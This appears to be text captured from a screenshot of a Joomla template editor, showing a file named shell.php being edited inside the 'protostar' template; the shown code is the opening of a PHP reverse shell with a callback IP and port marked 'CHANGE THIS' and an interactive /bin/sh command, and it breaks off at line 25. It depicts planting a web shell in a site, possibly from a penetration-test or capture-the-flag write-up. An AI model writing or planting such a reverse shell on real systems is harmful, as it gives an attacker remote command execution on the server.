 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.7.3';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);